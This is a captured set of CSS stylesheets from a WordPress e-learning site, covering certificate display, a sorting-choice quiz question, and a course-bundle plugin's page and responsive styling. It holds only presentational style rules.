label[for="payment_method_aqskill_direct_bank_transfer"] img {
  height: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-certificates/assets/css/certificates.css?ver=6938a48894a14
body_size: 823
content:
@charset "UTF-8";
.profile-certificates {
  list-style: none;
  margin: 0 -2.1% 0 0;
  padding: 0;
}
.profile-certificates li.course {
  list-style: none;
  width: 31.33333%;
  margin: 0 2% 20px 0;
  box-shadow: none;
  padding: 0;
  float: left;
}
.profile-certificates li.course .course-thumbnail {
  border: 3px solid #DDD;
  position: relative;
}

.single-certificate-content {
  max-width: 90%;
  margin: 0 auto;
  min-height: 40px;
}

.certificate {
  text-align: center;
}

.certificate-preview {
  z-index: 0;
  opacity: 0;
  position: absolute;
  max-width: 100px;
  top: 0;
  text-align: center;
}
.certificate-preview .certificate-preview-inner {
  position: relative;
}
.certificate-preview .certificate-preview-inner .canvas-container {
  display: none;
}
.certificate-preview img {
  max-width: 100%;
  line-height: 1;
  vertical-align: top;
}
.certificate-preview .canvas-container {
  position: absolute !important;
  top: 0;
  left: 0;
}

.certificate-actions {
  list-style: none;
  text-align: center;
  margin: 20px 0 0;
  padding: 0;
}
.certificate-actions li {
  display: inline-block;
  vertical-align: top;
  line-height: 1;
  margin-right: 5px;
  padding: 0 10px;
  border: solid #DDD 1px;
  border-radius: 3px;
}
.certificate-actions li a.social-cert {
  text-decoration: none;
  width: 16px;
  height: 16px;
  display: inline-block;
}
.certificate-actions li a.social-download-svg {
  background: url("../images/download.svg") no-repeat;
  background-size: cover;
}
.certificate-actions li a.social-fb-svg {
  background: url("../images/facebook.svg") no-repeat;
  background-size: cover;
}
.certificate-actions li a.social-twitter-svg {
  background: url("../images/twitter.svg") no-repeat;
  background-size: cover;
}

#certificate-popup {
  height: 0;
  overflow: hidden;
  padding: 30px;
}
#certificate-popup.ready {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  height: auto;
  z-index: 999999;
  background: rgba(0, 0, 0, 0.65);
  overflow: auto;
  padding: 35px;
}
#certificate-popup.ready .close-popup {
  position: fixed;
  width: 25px;
  height: 25px;
  background: #FFF;
  top: 10px;
  right: 24px;
  text-align: center;
  border-radius: 50px;
}
#certificate-popup.ready .close-popup:after {
  content: "";
  font-family: fontawesome;
  font-size: 18px;
  line-height: 26px;
  position: absolute;
  right: 5px;
}
#certificate-popup.ready .close-popup:hover:after {
  color: #14c4ff;
}

#profile-content-certificates .certificate-result {
  height: 250px;
  object-fit: cover;
}
#profile-content-certificates .course {
  width: 48%;
}
#profile-content-certificates .course .course-title {
  font-size: 1em;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

#tab-curriculum form[name=certificate-form-button] {
  display: none;
}

.wrapper-lp-cert-add-to-cart-woo {
  display: inline-block;
}

form[name=form-lp-cert-purchase] {
  display: inline-block;
}

/*# sourceMappingURL=certificates.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/learnpress-sorting-choice/assets/css/sorting-choice.css?ver=6.5.7
body_size: 527
content:
.learn-press-question-options > li.answer-option > label p.single-lines {
  padding: 0 20px 0 60px;
  line-height: 50px; }

.sorting-choice {
  list-style: none;
  margin: 0 0 20px 0;
  padding: 0; }
  .sorting-choice .answer-option label {
    margin: 0;
    font-weight: 400;
    font-size: 16px;
    color: #777; }
  .sorting-choice .answer-option .sort-hand {
    display: inline-block;
    width: 20px;
    height: 11px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    left: 15px;
    border-top: 3px solid #DDD;
    border-bottom: 3px solid #DDD;
    cursor: move;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box; }
    .sorting-choice .answer-option .sort-hand:hover {
      border-color: #00adff; }
      .sorting-choice .answer-option .sort-hand:hover:before {
        border-color: #00adff; }
    .sorting-choice .answer-option .sort-hand:before {
      content: '';
      border-bottom: 3px solid #DDD;
      width: 20px;
      display: inline-block;
      position: absolute;
      top: 4px; }
  .sorting-choice .answer-option .option-title {
    margin: 0;
    padding: 0 20px 0 50px;
    line-height: 30px; }
  .sorting-choice .answer-option.answered-correct .option-title {
    color: #00a0d2; }
    .sorting-choice .answer-option.answered-correct .option-title:before {
      background: #00a0d2; }
  .sorting-choice .answer-option.answered-wrong .option-title {
    color: #ff4d66; }
    .sorting-choice .answer-option.answered-wrong .option-title:before {
      background: #ff4d66; }
  .sorting-choice .answer-option.answered-correct .sort-hand, .sorting-choice .answer-option.answered-wrong .sort-hand {
    border-color: #DCDCDC;
    cursor: not-allowed; }
    .sorting-choice .answer-option.answered-correct .sort-hand:before, .sorting-choice .answer-option.answered-wrong .sort-hand:before {
      border-color: #DCDCDC; }
  .sorting-choice .correct-answer-label {
    font-size: smaller;
    margin-bottom: 20px;
    margin-top: -15px; }

.lp-question-sorting-choice-display-position {
  display: inline-block;
  background: #4ABEFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 5px 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/css/bundle-style.css?ver=1765319811
body_size: 3687
content:
.aqskillBundleCourseInit .bundle-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:208.5%}.aqskillBundleCourseInit .bundle-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:134.5%;color:#000000}.aqskillBundleCourseInit .bundle-welcome{background:linear-gradient(93.31deg, #ffcb11 14.34%, #e48600 108.15%);padding:60px}.aqskillBundleCourseInit .bundle-search{padding:50px;background:#262626;padding-bottom:70px;padding-top:70px}.aqskillBundleCourseInit .bundle-tag-link{background:#454545;border-radius:6px;padding:10px;color:white;transition:0.5s;font-family:"Roboto", sans-serif;font-weight:400;text-align:center;cursor:pointer;width:fit-content;margin-top:5px !important}.aqskillBundleCourseInit .bundle-tag-link:hover{background:#ffcb11;color:black;font-weight:400;transition:0.5s;transform:scale(1.1)}.aqskillBundleCourseInit .bundle-tag-link:active{background:#ffcb11;color:black;font-weight:400;transition:0.5s;transform:scale(1.1)}.aqskillBundleCourseInit .bundle-tag-link i{margin-left:5px}.aqskillBundleCourseInit .bundle-tags{display:flex;justify-content:space-around;flex-wrap:wrap}.aqskillBundleCourseInit .bundle-tag-link{flex:1 1 30%;margin:5px;width:fit-content;height:fit-content}.aqskillBundleCourseInit #file{color:white;font-size:1.4em}.aqskillBundleCourseInit #filter{color:white;font-size:1.4em}.aqskillBundleCourseInit .input-div{display:flex;background-color:RGB(83, 83, 83);border-radius:2px;justify-content:space-around;align-items:center;margin:2px 4px;padding:10px 20px;color:white;transition:0.5s;margin-bottom:2%}.aqskillBundleCourseInit .input-tag-1{outline:none;height:2.5rem;width:23rem;border:none;font-size:14px;font-family:"Roboto", sans-serif;font-weight:400;outline:none;background:transparent;color:white !important;padding-left:10px}.aqskillBundleCourseInit .input-tag-1::placeholder{color:lightgray !important}.aqskillBundleCourseInit .bundle-search-area{display:flex;justify-content:center;align-items:center;flex-direction:column}.aqskillBundleCourseInit .input-div:hover{transform:scale(1.1);transition:0.5s;box-shadow:0 0 3px 0 white inset}.aqskillBundleCourseInit .input-tag-1:focus{border:none;outline:none;animation:shake 0.5s;animation-iteration-count:1;color:white !important}@keyframes shake{0%{transform:translate(1px, 1px) rotate(0deg)}10%{transform:translate(-1px, -2px) rotate(-1deg)}20%{transform:translate(-3px, 0px) rotate(1deg)}30%{transform:translate(3px, 2px) rotate(0deg)}40%{transform:translate(1px, -1px) rotate(1deg)}50%{transform:translate(-1px, 2px) rotate(-1deg)}60%{transform:translate(-3px, 1px) rotate(0deg)}70%{transform:translate(3px, 1px) rotate(-1deg)}80%{transform:translate(-1px, -1px) rotate(1deg)}90%{transform:translate(1px, 2px) rotate(0deg)}100%{transform:translate(1px, -2px) rotate(-1deg)}}.aqskillBundleCourseInit .create-bundle{width:70%;text-align:right;font-size:11px}.aqskillBundleCourseInit .create-bundle a{color:#ffcb11 !important;font-family:"Roboto", sans-serif;font-weight:400}.aqskillBundleCourseInit .create-bundle a:hover{color:#e48600 !important;transition:0.5s}.aqskillBundleCourseInit .create-bundle a:active{color:#e48600 !important;transition:0.5s}.aqskillBundleCourseInit .bundle-categories-title{color:white;font-family:"Roboto", sans-serif;font-style:normal;font-weight:700;font-size:16px;margin-left:10px}.aqskillBundleCourseInit .bundle-course-list{padding:20px}.aqskillBundleCourseInit .fcrse_1 .fcrse_img{transition:0.5s}.aqskillBundleCourseInit .fcrse_1{height:460px !important;overflow:hidden;cursor:pointer}.aqskillBundleCourseInit .bundle-count-down{background:#ff8311;border-radius:none;font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:12px;color:white;padding:4px}.aqskillBundleCourseInit .bundle-course-list-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:28px;line-height:115%;color:#262626}.aqskillBundleCourseInit .bundle-ul-list{display:flex;flex-wrap:wrap;margin-top:0px;width:2000px;overflow:hidden}.aqskillBundleCourseInit .modal-body .bundle-ul-list{display:flex;flex-wrap:wrap;margin-top:0px;width:100%;overflow:hidden}.aqskillBundleCourseInit .bundle-ul-list li{background:#454545;border-radius:4px;font-style:normal;font-weight:700;font-size:11px;color:white;padding:1px;margin-right:5px;margin-bottom:5px;padding-bottom:3px;padding-right:10px;padding-left:10px}.aqskillBundleCourseInit .bundle-ul-list2{display:flex;flex-wrap:wrap;margin-top:0px;width:auto}.aqskillBundleCourseInit .bundle-ul-list2 li{background:#454545;border-radius:4px;font-style:normal;font-weight:700;font-size:11px;color:white;padding:4px;width:fit-content;margin-right:5px;margin-bottom:5px;padding-bottom:6px;padding-right:11px;padding-left:11px}.aqskillBundleCourseInit .bundle-ul-list li a{color:white;font-family:"Roboto", sans-serif;font-size:12px}.aqskillBundleCourseInit .bundle-p-list{font-family:"Roboto", sans-serif;font-style:normal;font-size:14px;color:#262626;margin-top:6px;font-weight:300}.aqskillBundleCourseInit .bundle-list-packages{font-style:normal;font-weight:700;font-size:13px;color:#262626}.aqskillBundleCourseInit .auth1lnkprce{margin-top:0px}.aqskillBundleCourseInit .bundle-buy{background:#ffcb11;box-shadow:-1px 1px 1px RGB(0 0 0/4%);outline:none;border:navajowhite;font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;color:#000000;font-size:13px;padding:12px 30px 12px 30px}.aqskillBundleCourseInit .bundle-buy:hover{background:#e48600;box-shadow:0px 4px 16px RGB(255 203 17/49%);color:black;transition:0.5s}.aqskillBundleCourseInit .bundle-learn-more:hover{background:#e48600;box-shadow:0px 4px 16px RGB(255 203 17/49%);color:black;transition:0.5s}.aqskillBundleCourseInit .bundle-buy:active{background:#e48600;box-shadow:0px 4px 16px RGB(255 203 17/49%);color:black;transition:0.5s}.aqskillBundleCourseInit .bundle-buy:focus{background:#e48600;box-shadow:0px 4px 16px RGB(255 203 17/49%);color:black;transition:0.5s}.aqskillBundleCourseInit .bundle-learn-more{background:black;box-shadow:-1px 1px 1px RGB(0 0 0/4%);outline:none;border:navajowhite;font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;font-size:13px;padding:12px 30px 12px 30px}.aqskillBundleCourseInit .bundle-learn-more:hover{transition:0.5s}.aqskillBundleCourseInit .bundle-modal-list-image li{text-align:center;margin-bottom:7px}.aqskillBundleCourseInit .bundle-modal-list-image img{width:100%;height:169px;object-fit:cover;object-position:center;border-radius:5px}.aqskillBundleCourseInit .bundle-modal-list-image{overflow-y:scroll;max-height:388px;scrollbar-width:thin}.aqskillBundleCourseInit .bundle-modal-list-image::-webkit-scrollbar{width:5px}.aqskillBundleCourseInit .bundle-modal-list-image::-webkit-scrollbar-track{background:#f1f1f1}.aqskillBundleCourseInit .bundle-modal-list-image::-webkit-scrollbar-thumb{background:#888}.aqskillBundleCourseInit .bundle-modal-list-image::-webkit-scrollbar-thumb:hover{background:#555}.aqskillBundleCourseInit .bundle-modal-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:700;margin-bottom:5px;font-size:34px}.aqskillBundleCourseInit .bundle-modal-p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:132.5%;color:#000000}.aqskillBundleCourseInit .bundle-modal-pp{font-family:"Roboto", sans-serif;font-style:normal;font-weight:200;font-size:13px;line-height:208.5%;margin-top:5px}.aqskillBundleCourseInit .bundle-modal-pp b{font-family:"Roboto", sans-serif;font-style:normal;font-weight:700;font-size:13px;line-height:208.5%;color:#000000}.aqskillBundleCourseInit .bundle-modal-pp2 b{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:13px;line-height:208.5%;color:#000000}.aqskillBundleCourseInit .modal-body .bundle-ul-list li{padding-left:10px;padding-right:10px}.aqskillBundleCourseInit .bundle-modal-instructors{background:RGBa(255, 183, 17, 0.05);border-radius:4px;padding:20px;margin-top:5px}.aqskillBundleCourseInit .bundle-instruct-1{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:15px;line-height:inherit;color:#000000;margin:0px}.aqskillBundleCourseInit .bundle-what-you-get ul li p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:208.5%;color:#000000}.aqskillBundleCourseInit .bundle-what-you-get ul li p b{font-family:"Roboto", sans-serif;font-weight:600}.aqskillBundleCourseInit .bundle-what-you-get2 ul li p{font-family:"Roboto", sans-serif;font-style:normal;font-weight:300;font-size:14px;line-height:208.5%;color:#000000}.aqskillBundleCourseInit .bundle-what-you-get2 ul li p b{font-family:"Roboto", sans-serif;font-weight:400}.aqskillBundleCourseInit .auth1lnkprce{padding-top:5px}.aqskillBundleCourseInit .bundle-landing-header{padding-top:0px;padding-bottom:20px}.aqskillBundleCourseInit .bundle-landing-page-background{padding-top:20px}.aqskillBundleCourseInit .bundle-page-landing-title{font-style:normal;font-weight:700;font-size:37px;line-height:208.5%;color:#262626;margin-bottom:0px}.aqskillBundleCourseInit .bundle-page-landing-p{font-style:normal;font-weight:300;font-size:20px;color:#000000}.aqskillBundleCourseInit .bundle-landing-price{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:10px 16px 10px 16px;gap:10px;background:#ffffff;border-radius:2px;color:#ff8311}.aqskillBundleCourseInit .bundel-price-del{text-decoration-line:line-through;color:#474545}.aqskillBundleCourseInit .bundle-short-area{display:flex;flex-direction:row;justify-content:start;align-items:left;gap:10px}.aqskillBundleCourseInit .bundle-landing-count-down{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:10px 16px 10px 16px;gap:10px;color:white;background:#ff8311;border-radius:2px}.aqskillBundleCourseInit .fcrse_content{overflow:hidden !important}.aqskillBundleCourseInit .bundle-image-sec img:first-child{width:100%;height:auto;max-width:100%;max-height:469px;object-fit:cover;object-position:center top}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon img{width:138px;height:138px}.aqskillBundleCourseInit .bundle-image-sec .bundle-play-icon{position:absolute;transform:translate(-20%, -20%);cursor:pointer;display:none}.aqskillBundleCourseInit .bundle-avatar-container{display:inline-flex}.aqskillBundleCourseInit .bundle-avatar-container img{width:30px;height:30px;border-radius:50%;object-fit:cover;object-position:center;border:2px solid white}.aqskillBundleCourseInit .bundle-avatar-container li:not(:first-child){margin-left:-12px}.aqskillBundleCourseInit .bundle-avatar-container li:hover{z-index:1;border-radius:50%;transition:0.5s;cursor:pointer}.aqskillBundleCourseInit .bundle-card{background:#f9f9f9;box-shadow:0px 4px 14px RGBa(0, 0, 0, 0.04);border-radius:5px;border:none}.aqskillBundleCourseInit .bundle-instruct-2{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:17px;line-height:inherit;color:#000000;margin:0px;margin-top:5px;margin-bottom:15px}.aqskillBundleCourseInit .bundle-instruct-2 i{font-weight:200}.aqskillBundleCourseInit .bundle-buy4{text-align:center;margin-top:15px}.aqskillBundleCourseInit button.bundle-button-buy{background:#ffcb11;box-shadow:0px 4px 16px RGBa(255, 203, 17, 0.49);border-radius:6px;color:#000000;padding:13px 30px 13px 30px;font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;font-size:13px;text-decoration:none;text-align:center;outline:none;border:none;width:100%}.aqskillBundleCourseInit button.bundle-button-buy-dark{background:black;color:white;box-shadow:0px 1px 10px RGB(0 0 0/49%)}.aqskillBundleCourseInit button.bundle-button-buy:hover{background:black;box-shadow:0px 4px 16px RGBa(255, 203, 17, 0.49);border-radius:6px;color:#ffff;padding:13px 30px 13px 30px;font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;font-size:13px;text-decoration:none;text-align:center;outline:none;border:none;width:100%}.aqskillBundleCourseInit .bundle-share-section{font-weight:300;font-size:14px;font-family:"Roboto", sans-serif;line-height:7px;color:RGBa(38, 38, 38, 0.5)}.aqskillBundleCourseInit .bundle-course-inclusion{display:flex;gap:10px;overflow-x:auto;overflow-y:hidden;white-space:normal;scrollbar-width:none;-ms-overflow-style:none}.aqskillBundleCourseInit .bundle-course-inclusion img{width:280px;height:165px !important;object-fit:cover;object-position:center;border-radius:5px;box-shadow:0px 4px 14px RGBa(0, 0, 0, 0.04)}.aqskillBundleCourseInit .bundle-course-inclusion::-webkit-scrollbar{display:none}.aqskillBundleCourseInit .bundle-scroll-nav{display:flex;justify-content:space-between;position:absolute;top:50%;transform:translateY(-50%);width:92%;z-index:1}.aqskillBundleCourseInit .bundle-scroll-nav-left{background:white;color:black;padding-left:8px;padding-right:11px;padding-top:13px;padding-bottom:13px;margin-left:5px}.aqskillBundleCourseInit .bundle-scroll-nav-right{background:white;color:black;padding-left:12px;padding-right:10px;padding-top:13px;padding-bottom:13px;margin-right:2px}.aqskillBundleCourseInit .course-inclusion-title{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:19px;line-height:inherit;color:#000000}.aqskillBundleCourseInit .bundle-course-inclusion-container{padding:10px 16px 10px 16px;background:#ffffff;border-radius:2px;color:#ff8311}.aqskillBundleCourseInit .bundle-course-inclusion-title{font-family:"Roboto", sans-serif;font-style:normal;color:black;margin-top:5px;font-weight:300;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:center}.aqskillBundleCourseInit .bundle-course-inclusion-pack{width:100%;max-width:280px;word-wrap:break-word}.aqskillBundleCourseInit .bundle-card-bg{padding:10px 16px 10px 16px;background:#ffffff;border-radius:2px}.aqskillBundleCourseInit .bundle-description-content{display:flex;flex-direction:row;gap:30px;overflow-x:auto;overflow-y:hidden;white-space:normal;scrollbar-width:none;-ms-overflow-style:none;border-bottom:1px solid #00000033;margin-bottom:10px;justify-content:center}.aqskillBundleCourseInit .bundle-description-content h4,.aqskillBundleCourseInit .bundle-description-content h3{font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;font-size:15px;line-height:inherit;color:#000000;margin:0px;cursor:pointer;padding-bottom:10px}.aqskillBundleCourseInit .bundle-description-content h4[data-tab="bundle-description-tab"],.aqskillBundleCourseInit .bundle-description-content h4[data-tab="bundle-contents-tab"]{width:100% !important;text-align:center}.aqskillBundleCourseInit .crse_content h3{font-family:"Roboto", sans-serif;font-style:normal;font-weight:300;font-size:15px;line-height:inherit;color:#000000;margin:0px;padding-bottom:10px}.aqskillBundleCourseInit .bundle-description-content h4.active{color:#ff8311;border-bottom:2px solid #ff8311;transition:all 0.16s ease-in-out}.aqskillBundleCourseInit .bundle-description-content-container p,.aqskillBundleCourseInit .bundle-description-content-container h4,.aqskillBundleCourseInit .bundle-description-content-container h5,.aqskillBundleCourseInit .bundle-description-content-container h6,.aqskillBundleCourseInit .bundle-description-content-container ul,.aqskillBundleCourseInit .bundle-description-content-container ol,.aqskillBundleCourseInit .bundle-description-content-container li,.aqskillBundleCourseInit .bundle-description-content-container a,.aqskillBundleCourseInit .bundle-description-content-container span,.aqskillBundleCourseInit .bundle-description-content-container em,.aqskillBundleCourseInit .bundle-description-content-container blockquote,.aqskillBundleCourseInit .bundle-description-content-container pre,.aqskillBundleCourseInit .bundle-description-content-container code{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:15px;line-height:inherit;color:#000000}.aqskillBundleCourseInit .bundle-description-content-container b,.aqskillBundleCourseInit .bundle-description-content-container strong{font-family:"Roboto", sans-serif;font-style:normal;font-weight:650;font-size:15px;line-height:inherit;color:#000000;margin:0px;padding-bottom:10px}.aqskillBundleCourseInit .bundle-description-content-container img{width:100%;height:auto;object-fit:cover;object-position:center;border-radius:5px;box-shadow:0px 4px 14px RGBa(0, 0, 0, 0.04)}.aqskillBundleCourseInit .bundle-description-content-container iframe{width:100%;height:340px;object-fit:cover;object-position:center;border-radius:5px;box-shadow:0px 4px 14px RGBa(0, 0, 0, 0.04)}.aqskillBundleCourseInit .bundle-description-content-container video{width:100%;height:340px;object-fit:cover;object-position:center;border-radius:5px;box-shadow:0px 4px 14px RGBa(0, 0, 0, 0.04)}.aqskillBundleCourseInit #bundle-scollable-section.fixed-header-bundle{position:fixed;top:70px;height:auto;width:auto;max-width:370px}.aqskillBundleCourseInit .bundle-full-height{height:100%}.aqskillBundleCourseInit .crse_content{margin-top:5px}.aqskillBundleCourseInit .floating-mobile-buy-bundle{position:fixed;bottom:0;left:0;right:0;z-index:1040;background:#fff;padding:13px 16px 10px 20px;border-top:1px solid #e5e5e5}.aqskillBundleCourseInit .floating-mobile-buy-bundle-flex{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.aqskillBundleCourseInit .floating-mobile-buy-bundle-price del{font-family:"Roboto", sans-serif;font-style:normal;font-weight:400;font-size:15px;line-height:inherit;color:red;margin:0px;padding-bottom:10px}.aqskillBundleCourseInit .floating-mobile-buy-bundle-price{font-family:"Roboto", sans-serif;font-style:normal;font-weight:600;font-size:26px;line-height:inherit;color:#000000;margin:0px;padding-bottom:0px;padding-top:5px}.aqskillBundleCourseInit .floating-mobile-buy-bundle-button{background:#ffcb11;box-shadow:0px 4px 16px RGB(255 203 17/49%);border-radius:6px;color:#000000;padding:13px 30px 13px 30px;font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;font-size:13px;text-decoration:none;text-align:center;outline:none;border:none;width:100%}.aqskillBundleCourseInit .floating-mobile-buy-bundle-button:hover{background:#000000;box-shadow:0px 4px 16px RGB(255 203 17/49%);border-radius:6px;color:#ffff;padding:13px 30px 13px 30px;font-family:"Roboto", sans-serif;font-style:normal;font-weight:500;font-size:13px;text-decoration:none;text-align:center;outline:none;border:none;width:100%}.aqskillBundleCourseInit .floating-mobile-buy-bundle-flex i{font-size:38px;font-weight:100;cursor:pointer}.aqskillBundleCourseInit .floating-mobile-buy-bundle-flex i.fa-spin,.aqskillBundleCourseInit .floating-mobile-buy-bundle-flex i.fa-check{font-size:13px;font-weight:100;cursor:pointer}.aqskillBundleCourseInit .bundle-sale-price-list{font-style:normal;font-weight:500;font-size:23px;color:#ff1f11}.aqskillBundleCourseInit .bundle-sale-price-list:hover{transform:scale(1);transition:none}.aqskillBundleCourseInit .bundle-info{position:relative;display:inline-block}.aqskillBundleCourseInit .bundle-info:hover:after{content:attr(data-title);position:absolute;top:-37%;left:1256%;transform:translateX(-50%);background:#ffcb0f;color:#000;padding:5px 10px;border-radius:5px;font-size:11px;white-space:nowrap}.aqskillBundleCourseInit .bundle-info:hover{cursor:pointer}.aqskillBundleCourseInit .course-module-title{font-size:21px;font-weight:600}.aqskillBundleCourseInit .course-module-segment{display:-webkit-box;overflow-x:auto;overflow-y:hidden;white-space:normal;scrollbar-width:none;-ms-overflow-style:none;padding-bottom:5px}.aqskillBundleCourseInit .course-module-segment::-webkit-scrollbar{display:block;border:1px solid #e6e6e6;height:2px}.aqskillBundleCourseInit .course-module-segment-list{background:#e6e6e6;border-radius:4px;padding:17px 45px;cursor:pointer;font-weight:400}.aqskillBundleCourseInit .course-module-segment-list:not(:first-child){margin-left:10px}.aqskillBundleCourseInit .course-module-segment-list:hover{background:#ffcb0f;border-radius:4px;padding:17px 45px}.aqskillBundleCourseInit .course-module-segment-list.active{background:#ffcb0f;border-radius:4px;padding:17px 45px;border-bottom:2px solid black}.aqskillBundleCourseInit .seg-title{width:auto !important;font-size:13px}.aqskillBundleCourseInit .seg-lectures-duration{font-size:13px}.aqskillBundleCourseInit .bundle-segment-list-header{background:#ffffff;box-shadow:0px 13px 21px RGB(0 0 0/3%);border-radius:4px;padding:15px 46px;margin-top:6px;cursor:pointer}.aqskillBundleCourseInit .bundle-segment-list-header *{cursor:pointer}.aqskillBundleCourseInit .segment-list-body{background:#eeeded;border-radius:5px;padding:20px 50px;display:none}.aqskillBundleCourseInit .segment-list-body.active{display:block}.aqskillBundleCourseInit .course-module-segment-detail{margin-top:35px;margin-bottom:35px}.aqskillBundleCourseInit .seg-title img{height:20px;width:20px;object-fit:contain;object-position:center}.aqskillBundleCourseInit .top-category,.aqskillBundleCourseInit .search120{display:none}.aqskillBundleCourseInit .review_item{padding:0px;margin-bottom:15px;padding-bottom:10px;border-bottom:2px solid #efefef}.aqskillBundleCourseInit .bundle-course-reviews{padding:0px !important}.aqskillBundleCourseInit .bundle-course-reviews{background:#f9f9f9;box-shadow:0px 4px 14px RGBa(0, 0, 0, 0.04);border-radius:5px;border:none;padding-top:20px !important;padding-left:30px !important;padding-right:30px !important}.aqskillBundleCourseInit .bundle-course-list-title-landing-home{font-size:18px !important;font-weight:600 !important;font-family:"Roboto", sans-serif !important;color:#333 !important;text-align:left !important;margin-bottom:7px !important;line-height:24px !important}.aqskillBundleCourseInit .create-bundle-header{padding-top:35px;background:rgba(255,203,17,0.14);padding-bottom:35px}.aqskillBundleCourseInit .create-bundle-title{line-height:normal !important;margin-top:25px;font-weight:450}.aqskillBundleCourseInit .bundle-p-create{font-size:16px;font-weight:400}.aqskillBundleCourseInit .bundle-course-page .input-div{width:fit-content !important;border-radius:10px}.aqskillBundleCourseInit .bundle-create-aside{background:#333;padding:30px 30px}.aqskillBundleCourseInit .bundle-course-create-list{display:flex}.aqskillBundleCourseInit .bundle-create-placeholder-inside{padding:20px 20px}.aqskillBundleCourseInit .bundle-create-placeholder{background:#2d2d2d;border-radius:6px;color:#ffffffbf;font-weight:100;font-size:15px;margin-bottom:6px}.aqskillBundleCourseInit .bundle-create-note-text{color:orange;font-size:13px;font-weight:300}.aqskillBundleCourseInit .bundle-create-image-added{height:75px;width:100%;object-fit:cover;object-position:center;margin-bottom:6px}.aqskillBundleCourseInit .bundle-create-discounted-price,.aqskillBundleCourseInit .bundle-create-bundle-course-discounted-price{color:#ff9393 !important}.aqskillBundleCourseInit .form-control-bundle-create{background:transparent !important;color:white !important;outline:none !important;border:1px solid #ffffff82 !important;height:45px}.aqskillBundleCourseInit .form-control-bundle-create:focus{border-color:#eda600 !important;box-shadow:0 0 0 0.2rem #eda600 !important;background:transparent !important}.aqskillBundleCourseInit .form-control-bundle-create:hover{border-color:#eda600 !important;box-shadow:0 0 0 0.2rem #eda600 !important}.aqskillBundleCourseInit .form-control-bundle-create::placeholder{color:rgba(255,255,255,0.639) !important}.aqskillBundleCourseInit .bundle-create-card p{color:white;font-size:15px;font-weight:300}.aqskillBundleCourseInit .bundle-create-card{border:1px solid white;padding:13px;padding-bottom:7px;border-radius:5px;padding-top:20px}.aqskillBundleCourseInit .bundle-create-card .woocommerce-Price-amount{font-weight:300;font-size:20px}.aqskillBundleCourseInit .text-bundle-total{color:white !important}.aqskillBundleCourseInit .text-bundle-total .woocommerce-Price-amount{font-weight:500;font-size:23px}.aqskillBundleCourseInit .bundle-create-right-side{border:1px solid #3333334f;height:100%;border-radius:10px;background:rgba(255,203,17,0.14)}.aqskillBundleCourseInit .bundle-create-entry-point{height:625px;overflow-y:auto;border-bottom:1px solid #3333334f}.aqskillBundleCourseInit .bundle-create-entry-point::-webkit-scrollbar{width:1px}.aqskillBundleCourseInit .bundle-create-entry-point::-webkit-scrollbar-track{background:transparent}.aqskillBundleCourseInit .bundle-create-entry-point::-webkit-scrollbar-thumb{background:transparent}.aqskillBundleCourseInit .bundle-create-entry-point::-webkit-scrollbar-thumb:hover{background:transparent}.aqskillBundleCourseInit .overide-c{cursor:pointer}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-bundle-courses/templates/assets/css/bundle-responsive.css?ver=1765319811
body_size: 1095
content:
@media only screen and (max-width: 600px){.aqskillBundleCourseInit .bundle-image-header{text-align:center;margin-top:40px}.aqskillBundleCourseInit .bundle-text-header h1,.aqskillBundleCourseInit .bundle-text-header p{text-align:center}.aqskillBundleCourseInit .container.bundle-course{padding:0px !important;max-width:100%}.aqskillBundleCourseInit .bundle-categories-title{margin-left:0px;text-align:center;margin-top:30px !important}.aqskillBundleCourseInit .bundle-search .row{flex-direction:column-reverse !important}.aqskillBundleCourseInit .bundle-create-row{flex-direction:row !important}.aqskillBundleCourseInit .create-bundle{text-align:center}.aqskillBundleCourseInit .bundle-modal-list-image{display:flex}.aqskillBundleCourseInit .bundle-modal-list-image li{margin-right:5px}.aqskillBundleCourseInit .input-div .input-tag-1{width:auto}.aqskillBundleCourseInit .bundle-course-page .input-div{width:auto !important}.aqskillBundleCourseInit .bundle-create-body .input-div{width:auto !important}.aqskillBundleCourseInit .bundle-short-area{justify-content:center}.aqskillBundleCourseInit .bundle-landing-page-background{background:var(--bundle_header_color) !important;background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important}.aqskillBundleCourseInit .bundle-info:hover:after{top:-37%;left:1256%;transform:translateX(-50%)}.aqskillBundleCourseInit .bundle-scroll-nav-right{margin-right:23px}.aqskillBundleCourseInit .bundle-title{line-height:111.5%}.aqskillBundleCourseInit 